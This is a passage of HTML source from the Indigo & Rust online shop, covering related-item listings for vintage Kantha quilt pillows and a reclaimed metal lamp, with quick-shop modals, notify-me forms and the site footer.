    <a target="_blank" data-pin-do="skipLink" class="icon-pinterest" title="Share this on Pinterest" href="https://pinterest.com/pin/create/button/?url=https://indigoandrust.com/products/kantha-quilt-lumbar-pillow-548&description=Kantha Quilt Lumbar Pillow - 548&media=https://indigoandrust.com/cdn/shop/products/548a_600x.jpg?v=1568174775"></a>
  

  <a target="_blank" class="icon-gplus" title="Share this on Google+" href="https://plus.google.com/share?url=https://indigoandrust.com/products/kantha-quilt-lumbar-pillow-548"></a>

  <a href="mailto:?subject=Thought you might like Kantha Quilt Lumbar Pillow - 548&amp;body=Hey, I was browsing Indigo &amp; Rust and found Kantha Quilt Lumbar Pillow - 548. I wanted to share it with you.%0D%0A%0D%0Ahttps://indigoandrust.com/products/kantha-quilt-lumbar-pillow-548" target="_blank" class="icon-email" title="Email this to a friend"></a>
</span>




    </div>

    
  </div>

  
  </div>

  
    <div id="shopify-product-reviews" data-id="2245175836723"></div>
  

  
    

    

    

    
      
        <br class="clear" />
        <br class="clear" />
        <h4 class="title center">Related Items</h4>

        
        
        
        







<div itemtype="http://schema.org/ItemList" class="products">
  
    
      
        
  <div class="one-third column alpha thumbnail even" itemprop="itemListElement" itemscope itemtype="http://schema.org/Product">


  
  

  

  <a href="/collections/decor-1/products/kantha-quilt-lumbar-pillow-507" itemprop="url">
    <div class="relative product_image">
      <div class="image__container" style=" max-width: 260.0px; ">
        <img  src="//indigoandrust.com/cdn/shop/products/507_300x.JPG?v=1567662780"
              alt="Vintage Kantha Quilt Pillow Cover"
              class="lazyload lazyload--mirage primary"
              style="width: 100%; height: auto; max-width:2770px;"
              data-sizes="auto"
              data-src="//indigoandrust.com/cdn/shop/products/507_2048x.JPG?v=1567662780"
              data-srcset=" //indigoandrust.com/cdn/shop/products/507_2048x.JPG?v=1567662780 2048w,
                            //indigoandrust.com/cdn/shop/products/507_1600x.JPG?v=1567662780 1600w,
                            //indigoandrust.com/cdn/shop/products/507_1200x.JPG?v=1567662780 1200w,
                            //indigoandrust.com/cdn/shop/products/507_1000x.JPG?v=1567662780 1000w,
                            //indigoandrust.com/cdn/shop/products/507_800x.JPG?v=1567662780 800w,
                            //indigoandrust.com/cdn/shop/products/507_600x.JPG?v=1567662780 600w,
                            //indigoandrust.com/cdn/shop/products/507_400x.JPG?v=1567662780 400w"
            />
          <div class="transition-helper">
          </div>
      </div>

      

      
        <span data-fancybox-href="#product-2221049577523" class="quick_shop action_button" data-gallery="product-2221049577523-gallery">
          + Quick Shop
        </span>
      
    </div>
    <div class="info">
      <span class="title" itemprop="name">Kantha Quilt Lumbar Pillow - 507</span>
      
          <span class="shopify-product-reviews-badge" data-id="2221049577523"></span>
        
      

      
        <span class="price " itemprop="offers" itemscope itemtype="http://schema.org/Offer">
          <meta itemprop="price" content="69.00" />
          <meta itemprop="priceCurrency" content="USD" />
          <meta itemprop="seller" content="Indigo &amp; Rust" />
          <link itemprop="availability" href="http://schema.org/OutOfStock">
          <meta itemprop="itemCondition" content="New" />

          
            <span class="sold_out">Sold Out</span>
          
        </span>
      
    </div>
    

    
    
    
  </a>
  
  

  
    
    
  

</div>


  

  <div id="product-2221049577523" class="modal product-2221049577523 product_section thumbnail_position--right-thumbnails product_slideshow_animation--slide"
       data-thumbnail="right-thumbnails"
       data-slideshow-animation="slide"
       data-slideshow-speed="6">
    <div class="container" style="width: inherit">

      <div class="eight columns" style="padding-left: 15px">
        

<div class="flexslider product_gallery product-2221049577523-gallery ">
  <ul class="slides">
    
      

      <li data-thumb="//indigoandrust.com/cdn/shop/products/507_400x400.JPG?v=1567662780" data-title="Vintage Kantha Quilt Pillow Cover">
        
          <a href="//indigoandrust.com/cdn/shop/products/507_2048x.JPG?v=1567662780" class="fancybox" rel="group" data-fancybox-group="2221049577523" title="Vintage Kantha Quilt Pillow Cover">
            <div class="image__container" style=" max-width:2770px; ">
              <img  src="//indigoandrust.com/cdn/shop/products/507_300x.JPG?v=1567662780"
                    alt="Vintage Kantha Quilt Pillow Cover"
                    class="lazyload lazyload--mirage cloudzoom featured_image"
                    style="width: 100%; height: auto; max-width:2770px;"
                    data-image-id="12023077077043"
                    data-index="0"
                    data-cloudzoom="zoomImage: '//indigoandrust.com/cdn/shop/products/507_2048x.JPG?v=1567662780', tintColor: '#ffffff', zoomPosition: 'inside', zoomOffsetX: 0, touchStartDelay: 250, lazyLoadZoom: true"
                    data-sizes="auto"
                    data-src="//indigoandrust.com/cdn/shop/products/507_2048x.JPG?v=1567662780"
                    data-srcset=" //indigoandrust.com/cdn/shop/products/507_2048x.JPG?v=1567662780 2048w,
                                  //indigoandrust.com/cdn/shop/products/507_1600x.JPG?v=1567662780 1600w,
                                  //indigoandrust.com/cdn/shop/products/507_1200x.JPG?v=1567662780 1200w,
                                  //indigoandrust.com/cdn/shop/products/507_1000x.JPG?v=1567662780 1000w,
                                  //indigoandrust.com/cdn/shop/products/507_800x.JPG?v=1567662780 800w,
                                  //indigoandrust.com/cdn/shop/products/507_600x.JPG?v=1567662780 600w,
                                  //indigoandrust.com/cdn/shop/products/507_400x.JPG?v=1567662780 400w"
                  />
                <div class="transition-helper">
                </div>
            </div>
          </a>
        
      </li>
    
  </ul>
</div>
      </div>

      <div class="six columns">
        <h3>Kantha Quilt Lumbar Pillow - 507</h3>
        
          <span class="shopify-product-reviews-badge" data-id="2221049577523"></span>
        
        

        

        
          <p class="modal_price">
            <span class="sold_out">Sold Out</span>
            <span class="">
              <span class="current_price hidden">
                
                  <span class="money">$69.00</span>
                
              </span>
            </span>
            <span class="was_price">
              
            </span>
          </p>

            
  <div class="notify_form notify-form-2221049577523" id="notify-form-2221049577523" >
    <p class="message"></p>
    <form method="post" action="/contact#contact_form" id="contact_form" accept-charset="UTF-8" class="contact-form"><input type="hidden" name="form_type" value="contact" /><input type="hidden" name="utf8" value="✓" />
      
        <p>
          <label for="contact[email]">Notify me when this product is available:</label>
          
          
            <input required type="email" class="notify_email" name="contact[email]" id="contact[email]" placeholder="Enter your email address..." value="" />
          
          
          <input type="hidden" name="challenge" value="false" />
          <input type="hidden" name="contact[body]" class="notify_form_message" data-body="Please notify me when Kantha Quilt Lumbar Pillow - 507 becomes available - https://indigoandrust.com/products/kantha-quilt-lumbar-pillow-548" value="Please notify me when Kantha Quilt Lumbar Pillow - 507 becomes available - https://indigoandrust.com/products/kantha-quilt-lumbar-pillow-548" />
          <input class="action_button" type="submit" value="Send" style="margin-bottom:0px" />    
        </p>
      
    </form>
  </div>

        
        
          
            
              <p>This vintage Kantha quilt pillow was made using exquisite remnants of quilts we found. The varying colors, textures and patterns complement each other to make this Kantha cushion cover really...</p>
            
          
          <p>
            <a href="/collections/decor-1/products/kantha-quilt-lumbar-pillow-507" class="view_product_info" title="Kantha Quilt Lumbar Pillow - 507">View full product details <span class="icon-arrow-right"></span></a>
          </p>
          <hr />
        

        
          
        

        
      </div>
    </div>
  </div>



        
          
        
      
    
  
    
      
    
  
    
      
        
  <div class="one-third column  thumbnail odd" itemprop="itemListElement" itemscope itemtype="http://schema.org/Product">


  
  

  

  <a href="/collections/decor-1/products/kantha-quilt-lumbar-pillow-552" itemprop="url">
    <div class="relative product_image">
      <div class="image__container" style=" max-width: 260.0px; ">
        <img  src="//indigoandrust.com/cdn/shop/products/552_300x.jpg?v=1568174607"
              alt="moss green vintage kantha quilt pillow"
              class="lazyload lazyload--mirage primary"
              style="width: 100%; height: auto; max-width:2756px;"
              data-sizes="auto"
              data-src="//indigoandrust.com/cdn/shop/products/552_2048x.jpg?v=1568174607"
              data-srcset=" //indigoandrust.com/cdn/shop/products/552_2048x.jpg?v=1568174607 2048w,
                            //indigoandrust.com/cdn/shop/products/552_1600x.jpg?v=1568174607 1600w,
                            //indigoandrust.com/cdn/shop/products/552_1200x.jpg?v=1568174607 1200w,
                            //indigoandrust.com/cdn/shop/products/552_1000x.jpg?v=1568174607 1000w,
                            //indigoandrust.com/cdn/shop/products/552_800x.jpg?v=1568174607 800w,
                            //indigoandrust.com/cdn/shop/products/552_600x.jpg?v=1568174607 600w,
                            //indigoandrust.com/cdn/shop/products/552_400x.jpg?v=1568174607 400w"
            />
          <div class="transition-helper">
          </div>
      </div>

      

      
        <span data-fancybox-href="#product-2245326241843" class="quick_shop action_button" data-gallery="product-2245326241843-gallery">
          + Quick Shop
        </span>
      
    </div>
    <div class="info">
      <span class="title" itemprop="name">Kantha Quilt Lumbar Pillow - 552</span>
      
          <span class="shopify-product-reviews-badge" data-id="2245326241843"></span>
        
      

      
        <span class="price " itemprop="offers" itemscope itemtype="http://schema.org/Offer">
          <meta itemprop="price" content="69.00" />
          <meta itemprop="priceCurrency" content="USD" />
          <meta itemprop="seller" content="Indigo &amp; Rust" />
          <link itemprop="availability" href="http://schema.org/OutOfStock">
          <meta itemprop="itemCondition" content="New" />

          
            <span class="sold_out">Sold Out</span>
          
        </span>
      
    </div>
    

    
    
    
  </a>
  
  

  
    
    
  

</div>


  

  <div id="product-2245326241843" class="modal product-2245326241843 product_section thumbnail_position--right-thumbnails product_slideshow_animation--slide"
       data-thumbnail="right-thumbnails"
       data-slideshow-animation="slide"
       data-slideshow-speed="6">
    <div class="container" style="width: inherit">

      <div class="eight columns" style="padding-left: 15px">
        

<div class="flexslider product_gallery product-2245326241843-gallery ">
  <ul class="slides">
    
      

      <li data-thumb="//indigoandrust.com/cdn/shop/products/552_400x400.jpg?v=1568174607" data-title="moss green vintage kantha quilt pillow">
        
          <a href="//indigoandrust.com/cdn/shop/products/552_2048x.jpg?v=1568174607" class="fancybox" rel="group" data-fancybox-group="2245326241843" title="moss green vintage kantha quilt pillow">
            <div class="image__container" style=" max-width:2756px; ">
              <img  src="//indigoandrust.com/cdn/shop/products/552_300x.jpg?v=1568174607"
                    alt="moss green vintage kantha quilt pillow"
                    class="lazyload lazyload--mirage cloudzoom featured_image"
                    style="width: 100%; height: auto; max-width:2756px;"
                    data-image-id="12066156544051"
                    data-index="0"
                    data-cloudzoom="zoomImage: '//indigoandrust.com/cdn/shop/products/552_2048x.jpg?v=1568174607', tintColor: '#ffffff', zoomPosition: 'inside', zoomOffsetX: 0, touchStartDelay: 250, lazyLoadZoom: true"
                    data-sizes="auto"
                    data-src="//indigoandrust.com/cdn/shop/products/552_2048x.jpg?v=1568174607"
                    data-srcset=" //indigoandrust.com/cdn/shop/products/552_2048x.jpg?v=1568174607 2048w,
                                  //indigoandrust.com/cdn/shop/products/552_1600x.jpg?v=1568174607 1600w,
                                  //indigoandrust.com/cdn/shop/products/552_1200x.jpg?v=1568174607 1200w,
                                  //indigoandrust.com/cdn/shop/products/552_1000x.jpg?v=1568174607 1000w,
                                  //indigoandrust.com/cdn/shop/products/552_800x.jpg?v=1568174607 800w,
                                  //indigoandrust.com/cdn/shop/products/552_600x.jpg?v=1568174607 600w,
                                  //indigoandrust.com/cdn/shop/products/552_400x.jpg?v=1568174607 400w"
                  />
                <div class="transition-helper">
                </div>
            </div>
          </a>
        
      </li>
    
  </ul>
</div>
      </div>

      <div class="six columns">
        <h3>Kantha Quilt Lumbar Pillow - 552</h3>
        
          <span class="shopify-product-reviews-badge" data-id="2245326241843"></span>
        
        

        

        
          <p class="modal_price">
            <span class="sold_out">Sold Out</span>
            <span class="">
              <span class="current_price hidden">
                
                  <span class="money">$69.00</span>
                
              </span>
            </span>
            <span class="was_price">
              
            </span>
          </p>

            
  <div class="notify_form notify-form-2245326241843" id="notify-form-2245326241843" >
    <p class="message"></p>
    <form method="post" action="/contact#contact_form" id="contact_form" accept-charset="UTF-8" class="contact-form"><input type="hidden" name="form_type" value="contact" /><input type="hidden" name="utf8" value="✓" />
      
        <p>
          <label for="contact[email]">Notify me when this product is available:</label>
          
          
            <input required type="email" class="notify_email" name="contact[email]" id="contact[email]" placeholder="Enter your email address..." value="" />
          
          
          <input type="hidden" name="challenge" value="false" />
          <input type="hidden" name="contact[body]" class="notify_form_message" data-body="Please notify me when Kantha Quilt Lumbar Pillow - 552 becomes available - https://indigoandrust.com/products/kantha-quilt-lumbar-pillow-548" value="Please notify me when Kantha Quilt Lumbar Pillow - 552 becomes available - https://indigoandrust.com/products/kantha-quilt-lumbar-pillow-548" />
          <input class="action_button" type="submit" value="Send" style="margin-bottom:0px" />    
        </p>
      
    </form>
  </div>

        
        
          
            
              <p>This vintage moss green Kantha pillow was made using exquisite remnants of Kantha quilts. The varying colors, textures and patterns complement each other to make this Kantha cushion cover really...</p>
            
          
          <p>
            <a href="/collections/decor-1/products/kantha-quilt-lumbar-pillow-552" class="view_product_info" title="Kantha Quilt Lumbar Pillow - 552">View full product details <span class="icon-arrow-right"></span></a>
          </p>
          <hr />
        

        
          
        

        
      </div>
    </div>
  </div>



        
          
        
      
    
  
    
      
        
  <div class="one-third column omega thumbnail even" itemprop="itemListElement" itemscope itemtype="http://schema.org/Product">


  
  

  

  <a href="/collections/decor-1/products/reclaimed-metal-lamp-antique-brass" itemprop="url">
    <div class="relative product_image">
      <div class="image__container" style=" max-width: 260.0px; ">
        <img  src="//indigoandrust.com/cdn/shop/products/Product-4_2-1_300x.jpg?v=1531007575"
              alt="Reclaimed metal Lamp"
              class="lazyload lazyload--mirage primary"
              style="width: 100%; height: auto; max-width:2048px;"
              data-sizes="auto"
              data-src="//indigoandrust.com/cdn/shop/products/Product-4_2-1_2048x.jpg?v=1531007575"
              data-srcset=" //indigoandrust.com/cdn/shop/products/Product-4_2-1_2048x.jpg?v=1531007575 2048w,
                            //indigoandrust.com/cdn/shop/products/Product-4_2-1_1600x.jpg?v=1531007575 1600w,
                            //indigoandrust.com/cdn/shop/products/Product-4_2-1_1200x.jpg?v=1531007575 1200w,
                            //indigoandrust.com/cdn/shop/products/Product-4_2-1_1000x.jpg?v=1531007575 1000w,
                            //indigoandrust.com/cdn/shop/products/Product-4_2-1_800x.jpg?v=1531007575 800w,
                            //indigoandrust.com/cdn/shop/products/Product-4_2-1_600x.jpg?v=1531007575 600w,
                            //indigoandrust.com/cdn/shop/products/Product-4_2-1_400x.jpg?v=1531007575 400w"
            />
          <div class="transition-helper">
          </div>
      </div>

      

      
        <span data-fancybox-href="#product-725120254003" class="quick_shop action_button" data-gallery="product-725120254003-gallery">
          + Quick Shop
        </span>
      
    </div>
    <div class="info">
      <span class="title" itemprop="name">Reclaimed Metal Lamp - Antique Brass</span>
      
          <span class="shopify-product-reviews-badge" data-id="725120254003"></span>
        
      

      
        <span class="price " itemprop="offers" itemscope itemtype="http://schema.org/Offer">
          <meta itemprop="price" content="119.00" />
          <meta itemprop="priceCurrency" content="USD" />
          <meta itemprop="seller" content="Indigo &amp; Rust" />
          <link itemprop="availability" href="http://schema.org/OutOfStock">
          <meta itemprop="itemCondition" content="New" />

          
            <span class="sold_out">Sold Out</span>
          
        </span>
      
    </div>
    

    
    
    
  </a>
  
  

  
    
    
  

</div>


  

  <div id="product-725120254003" class="modal product-725120254003 product_section thumbnail_position--right-thumbnails product_slideshow_animation--slide"
       data-thumbnail="right-thumbnails"
       data-slideshow-animation="slide"
       data-slideshow-speed="6">
    <div class="container" style="width: inherit">

      <div class="eight columns" style="padding-left: 15px">
        

<div class="flexslider product_gallery product-725120254003-gallery ">
  <ul class="slides">
    
      

      <li data-thumb="//indigoandrust.com/cdn/shop/products/Product-4_2-1_400x400.jpg?v=1531007575" data-title="Reclaimed metal Lamp">
        
          <a href="//indigoandrust.com/cdn/shop/products/Product-4_2-1_2048x.jpg?v=1531007575" class="fancybox" rel="group" data-fancybox-group="725120254003" title="Reclaimed metal Lamp">
            <div class="image__container" style=" max-width:2048px; ">
              <img  src="//indigoandrust.com/cdn/shop/products/Product-4_2-1_300x.jpg?v=1531007575"
                    alt="Reclaimed metal Lamp"
                    class="lazyload lazyload--mirage cloudzoom featured_image"
                    style="width: 100%; height: auto; max-width:2048px;"
                    data-image-id="2801656463411"
                    data-index="0"
                    data-cloudzoom="zoomImage: '//indigoandrust.com/cdn/shop/products/Product-4_2-1_2048x.jpg?v=1531007575', tintColor: '#ffffff', zoomPosition: 'inside', zoomOffsetX: 0, touchStartDelay: 250, lazyLoadZoom: true"
                    data-sizes="auto"
                    data-src="//indigoandrust.com/cdn/shop/products/Product-4_2-1_2048x.jpg?v=1531007575"
                    data-srcset=" //indigoandrust.com/cdn/shop/products/Product-4_2-1_2048x.jpg?v=1531007575 2048w,
                                  //indigoandrust.com/cdn/shop/products/Product-4_2-1_1600x.jpg?v=1531007575 1600w,
                                  //indigoandrust.com/cdn/shop/products/Product-4_2-1_1200x.jpg?v=1531007575 1200w,
                                  //indigoandrust.com/cdn/shop/products/Product-4_2-1_1000x.jpg?v=1531007575 1000w,
                                  //indigoandrust.com/cdn/shop/products/Product-4_2-1_800x.jpg?v=1531007575 800w,
                                  //indigoandrust.com/cdn/shop/products/Product-4_2-1_600x.jpg?v=1531007575 600w,
                                  //indigoandrust.com/cdn/shop/products/Product-4_2-1_400x.jpg?v=1531007575 400w"
                  />
                <div class="transition-helper">
                </div>
            </div>
          </a>
        
      </li>
    
  </ul>
</div>
      </div>

      <div class="six columns">
        <h3>Reclaimed Metal Lamp - Antique Brass</h3>
        
          <span class="shopify-product-reviews-badge" data-id="725120254003"></span>
        
        

        

        
          <p class="modal_price">
            <span class="sold_out">Sold Out</span>
            <span class="">
              <span class="current_price hidden">
                
                  <span class="money">$119.00</span>
                
              </span>
            </span>
            <span class="was_price">
              
            </span>
          </p>

            
  <div class="notify_form notify-form-725120254003" id="notify-form-725120254003" >
    <p class="message"></p>
    <form method="post" action="/contact#contact_form" id="contact_form" accept-charset="UTF-8" class="contact-form"><input type="hidden" name="form_type" value="contact" /><input type="hidden" name="utf8" value="✓" />
      
        <p>
          <label for="contact[email]">Notify me when this product is available:</label>
          
          
            <input required type="email" class="notify_email" name="contact[email]" id="contact[email]" placeholder="Enter your email address..." value="" />
          
          
          <input type="hidden" name="challenge" value="false" />
          <input type="hidden" name="contact[body]" class="notify_form_message" data-body="Please notify me when Reclaimed Metal Lamp - Antique Brass becomes available - https://indigoandrust.com/products/kantha-quilt-lumbar-pillow-548" value="Please notify me when Reclaimed Metal Lamp - Antique Brass becomes available - https://indigoandrust.com/products/kantha-quilt-lumbar-pillow-548" />
          <input class="action_button" type="submit" value="Send" style="margin-bottom:0px" />    
        </p>
      
    </form>
  </div>

        
        
          
            
              <p>This industrial reclaimed metal lamp was crafted using re-purposed old shop signs and bill boards. The recycled metal is hand-riveted to create these one-of-a-kind statement pieces. This subtle antique brass finish and the...</p>
            
          
          <p>
            <a href="/collections/decor-1/products/reclaimed-metal-lamp-antique-brass" class="view_product_info" title="Reclaimed Metal Lamp - Antique Brass">View full product details <span class="icon-arrow-right"></span></a>
          </p>
          <hr />
        

        
          
        

        
      </div>
    </div>
  </div>



        
          
    <br class="clear product_clear" />

        
      
    
  
</div>
      
    
  
</div>

<style>
  
</style>


</div>
      </div>

      
      <div id="shopify-section-footer" class="shopify-section footer-section"><div class="sub-footer">
  <div class="container">
    
      
        <div class="four columns">
          <h6 class="title">NAVIGATE</h6>
          <ul class="footer_menu">
            
              <li>
                <a href="/collections/accessories">Accessories</a>
              </li>
              
                <li>
                  <a href="/collections/khadi-cotton-scarf">Scarves</a>
                </li>
                
              
            
              <li>
                <a href="/collections/jewelry">Jewelry</a>
              </li>
              
                <li>
                  <a href="/collections/silver-earrings">Earrings</a>
                </li>
                
              
                <li>
                  <a href="/collections/silver-bracelets">Bracelets</a>
                </li>
                
              
            
              <li>
                <a href="/collections/decor-1">Decor</a>
              </li>
              
                <li>
                  <a href="/collections/kantha-pillows">Pillows</a>
                </li>
                
              
                <li>
                  <a href="/collections/reclaimed-metal-lamp">Lighting</a>
                </li>
                
              
            
              <li>
                <a href="/search">Search</a>
              </li>
              
            
          </ul>

          
        </div>
      
    
      
        <div class="four columns">
          <h6 class="title">SUPPORT</h6>
          <ul class="footer_menu">
            
              <li>
                <a href="/pages/shipping">Shipping</a>
              </li>
              
            
              <li>
                <a href="/pages/refunds">Returns</a>
              </li>
              
            
              <li>
                <a href="/pages/get-in-touch">Get in Touch</a>
              </li>
              
            
              <li>
                <a href="/pages/about-us">About Us</a>
              </li>
              
            
              <li>
                <a href="/pages/privacy-policy">Privacy Policy</a>
              </li>
              
            
              <li>
                <a href="/pages/terms-of-use">Terms of Use</a>
              </li>
              
            
          </ul>

          
        </div>
      
    
      
        <div class="four columns">
          <h6 class="title">News &amp; Updates</h6>
          <p>Sign up to get the latest on sales, new releases and more …</p>
          <div class="newsletter  clearfix">
  <p class="message"></p>

  <form method="post" action="/contact#contact_form" id="contact_form" accept-charset="UTF-8" class="contact-form"><input type="hidden" name="form_type" value="customer" /><input type="hidden" name="utf8" value="✓" />
    

    
      <input type="hidden" name="contact[tags]" value="newsletter"/>
    

    
    

    <input type="hidden" name="challenge" value="false">
    <input type="email" class="contact_email" name="contact[email]" required placeholder="Enter your email address..." autocorrect="off" autocapitalize="off" />
    <input type='submit' class="action_button sign_up" value="Sign Up" />
  </form>
</div>


          
        </div>
      
    
      
        <div class="four columns">
          
            <h6 class="title">About Us</h6>
          

          
            <p>Globally-inspired lifestyle brand featuring a curated collection of cruelty-free, fair trade and&nbsp; sustainable goods for you and your home</p>
          

          
            <ul class="social_icons">
              
  <li class="twitter"><a href="https://twitter.com/indigoandrust" title="Indigo &amp; Rust on Twitter" rel="me" target="_blank"><span class="icon-twitter"></span></a></li>



  <li class="facebook"><a href="https://www.facebook.com/IndigoandRust/" title="Indigo &amp; Rust on Facebook" rel="me" target="_blank"><span class="icon-facebook"></span></a></li>









  <li class="pinterest"><a href="https://www.pinterest.com/ecofriendlyproducts/" title="Indigo &amp; Rust on Pinterest" rel="me" target="_blank"><span class="icon-pinterest"></span></a></li>







  <li class="instagram"><a href="https://www.instagram.com/indigoandrust/?hl=en" title="Indigo &amp; Rust on Instagram" rel="me" target="_blank"><span class="icon-instagram"></span></a></li>







  <li class="email"><a href="mailto:info@indigoandrust.com" title="Email Indigo &amp; Rust" rel="me" target="_blank"><span class="icon-email"></span></a></li>


            </ul>
          
        </div>
      
    
  </div>
</div>

<div class="footer">
  <div class="container">
    <div class="sixteen columns">
      <p class="credits">
        &copy; 2026 <a href="/" title="">Indigo &amp; Rust</a>.
        
        
        <a target="_blank" rel="nofollow" href="https://www.shopify.com?utm_campaign=poweredby&amp;utm_medium=shopify&amp;utm_source=onlinestore"> </a>
      </p>
      
        <div class="payment_methods">
          
            <img src="//indigoandrust.com/cdn/shopifycloud/storefront/assets/payment_icons/american_express-1efdc6a3.svg" alt="American express" />
          
            <img src="//indigoandrust.com/cdn/shopifycloud/storefront/assets/payment_icons/apple_pay-1721ebad.svg" alt="Apple pay" />
          
            <img src="//indigoandrust.com/cdn/shopifycloud/storefront/assets/payment_icons/diners_club-678e3046.svg" alt="Diners club" />
          
            <img src="//indigoandrust.com/cdn/shopifycloud/storefront/assets/payment_icons/discover-59880595.svg" alt="Discover" />
          
            <img src="//indigoandrust.com/cdn/shopifycloud/storefront/assets/payment_icons/google_pay-34c30515.svg" alt="Google pay" />
          
            <img src="//indigoandrust.com/cdn/shopifycloud/storefront/assets/payment_icons/master-54b5a7ce.svg" alt="Master" />
          
            <img src="//indigoandrust.com/cdn/shopifycloud/storefront/assets/payment_icons/paypal-a7c68b85.svg" alt="Paypal" />
          
            <img src="//indigoandrust.com/cdn/shopifycloud/storefront/assets/payment_icons/shopify_pay-925ab76d.svg" alt="Shopify pay" />
          
            <img src="//indigoandrust.com/cdn/shopifycloud/storefront/assets/payment_icons/venmo-5c264a23.svg" alt="Venmo" />
          
            <img src="//indigoandrust.com/cdn/shopifycloud/storefront/assets/payment_icons/visa-65d650f7.svg" alt="Visa" />
          
        </div>
      
    </div>
  </div>
</div>


</div>

      <div id="search">
        <div class="container">
          <div class="ten columns offset-by-three center">
            <div class="right search-close">
              <span class="icon-close"></span>
            </div>
            <form action="/search">
              
                <input type="hidden" name="type" value="product" />
              
              <span class="icon-search search-submit"></span>
              <input type="text" name="q" placeholder="Search Indigo &amp; Rust..." value="" autocapitalize="off" autocomplete="off" autocorrect="off" />
            </form>
          </div>
        </div>
      </div>
    </div>
    

    

    
    
  </body>
</html>
